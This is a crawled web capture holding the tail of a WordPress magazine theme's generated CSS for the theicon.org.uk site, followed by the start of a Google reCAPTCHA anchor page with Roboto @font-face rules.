    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tcaq2976i94p
body_size: 47981
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 